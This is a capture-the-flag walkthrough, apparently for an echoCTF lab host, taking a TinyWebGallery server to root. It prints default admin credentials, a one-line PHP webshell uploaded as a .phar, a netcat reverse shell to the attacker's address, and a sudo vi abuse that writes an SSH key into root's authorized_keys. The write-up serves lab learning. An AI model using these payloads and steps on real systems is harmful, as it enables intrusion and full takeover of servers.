Host entries
1
10.0.160.238
Content
- Default Credentials
- TinyWebGallery v2.5 - Remote Code Execution (RCE)
- Vi run as sudo Privilege Escalation
Reconnaissance
Initial reconnaissance for TCP ports
1
2
3
4
nmap -p- -sS --open --min-rate 500 -Pn -n -vvvv -oG allPorts 10.0.160.238
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.0.160.238 () Status: Up
Host: 10.0.160.238 () Ports: 22/open/tcp//ssh///, 80/open/tcp//http///
Services and Versions running:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
nmap -p22,80 -sCV -n -Pn -vvvv -oN targeted 10.0.160.238
Nmap scan report for 10.0.160.238
Host is up, received user-set (0.16s latency).
Scanned at 2025-02-20 20:16:09 EST for 13s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 52:02:24:d9:1e:4f:9b:49:56:d6:ea:fe:30:76:b6:c1 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCn6HZ8nSl2LiFcWuJei7p1A3PvjBDawX0j/EJ1bsQuvydFYKMxbcdVkzBGvo7SgzD1FHNI6SWv38PSruCntC/MpnGaf0+tYY8LB55YIhl/yfOGTT/pfKKdnXfn5FvPjjGThPbEg+K5ax294r2vqzYVGxx3wCjZNyvOxss2BzA6E2+QvrxY1+//fnTKLB5QrjRm9kceogpI6j61NpknlHTxki9zqWn7lmsTt/QSYoW3fonDbmo88dEDi9mWQaAY8L18vUx+Ughjelk/jsxMzeRQbRVJ553PcaqO/d93OApwAVjVsTFcmg/LDUxowSqSI+ToZIEsiiXuYGuAaJxIWiXJ1R44hWXsWYXSxKZR+oJeTqSBHQyEHCd0l0rqriWDt99HZ5A5OjRiln8qhSC2F2ka+ryBwPGqegCkTwsyOBPm4fV9fRtLWvS3jvb/Kuf9NmqCnzg9XhrjfK6aUG0Vw0ajIhiS0oPix4GehNwkVkhMiIKkKh1GUQggNahcQCK7F30=
| 256 65:8e:e6:e0:fb:ca:b7:a3:ab:79:7d:12:fb:df:c4:15 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFvQVgLch+cLYsTduoDb27pXB7pVaWL3GN1mox6aW8ENBVJn0z2Oy0h1QnlWR7pW6GWS84bqcFwnUjaqUAjnzvE=
| 256 74:c1:02:17:af:32:bc:d8:d7:0a:72:20:a2:21:00:6f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDQV1VS4GJOLDHDr9+naUaFdGsqoZju4l4WMKwFLFHcT
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.61 ((Debian))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.61 (Debian)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: TinyWebGallery
|_http-favicon: Unknown favicon MD5: 840408B33EA936ED64092F0ABCA6D88C
Exploitation
There is only a web page running on port tcp-80, the CMS apparently is TinyWebGallery: 

There is an exploit for this CMS to exploit it TinyWebGallery (RCE), the steps require authentication, after several attempts and none of the basic default credentials worked, I then started researching about this CMS, I then found this TinyWebGallery Configuration:
Once inside, all we need to do is change the password (since it is asking us to do so) and login with the new password, then go to Upload Images, and upload a .phar file , I used this payload for it:
1
2
cat exploit.phar
<?php system($_REQUEST["cmd"]); ?>
Then go to the uploaded phar at http://10.0.160.238/pictures/exploit.phar and you’ll get a working webshell, all you need to do is start a netcat listener and execute your preferred revshell payload, I used this:
1
nc -e /bin/bash 10.10.5.122 1234
Privilege Escalation
For the Privilege Escalation I then proceed to execute the command sudo -l and I can execute a script as user root without password:
1
2
3
4
5
6
7
www-data@exhibit:/var/www/html/pictures$ sudo -l
Matching Defaults entries for www-data on exhibit:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on exhibit:
(ALL : ALL) NOEXEC: NOPASSWD: /usr/bin/vi vimit
www-data@exhibit:/var/www/html/pictures$ sudo /usr/bin/vi vimit
This is not a custom binary, only the vi command so we can run it to open a file called vimit, if you can execute a vi as root, the fastest way to exploit it is by reading a file and then type :!sh, but the NOEXEC configuration on the sudo file makes this not possible, so then I tried by reading files using the following vi command:
1
:r /etc/passwd
You’ll see that it is possible to read files using this command, also you are able to read id_dsa from /root/.ssh folder, however it does not work, so all you need to do is try and modify the /root/.ssh/authorized_keys by adding your public key into it, first create an id_rsa private key:
1
2
3
4
5
6
7
8
9
ssh-keygen
Generating public/private ed25519 key pair.
Enter file in which to save the key (/home/kali/.ssh/id_ed25519): /home/kali/Documents/echoCTF/exhibit/content/id_rsa
/home/kali/Documents/echoCTF/exhibit/content/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/Documents/echoCTF/exhibit/content/id_rsa
Your public key has been saved in /home/kali/Documents/echoCTF/exhibit/content/id_rsa.pub
Finally copy the content of the id_rsa.pub and paste it on /root/.ssh/authorized_keys, to do so, run the sudo file command and then type this command:
1
:e /root/.ssh/authorized_keys
Once you got your public key onto the authorized_keys file, you’ll get access with your generated id_rsa by running the ssh command:
1
2
3
ssh -i id_rsa root@10.0.160.238
root@exhibit:~# whoami
root
And WE ARE INSIDEEE!!!
Post Exploitation
Flags are stored at:
/etc/passwd /etc/shadow environment variables (env command) /root
Credentials
- Default Credentials for TinyWebGallery (admin:twg_admin) were found on this URL: TinyWebGallery Configuration
Notes
- It’s always worth checking the source code for a web app, as the configuration details can sometimes help with further exploitation.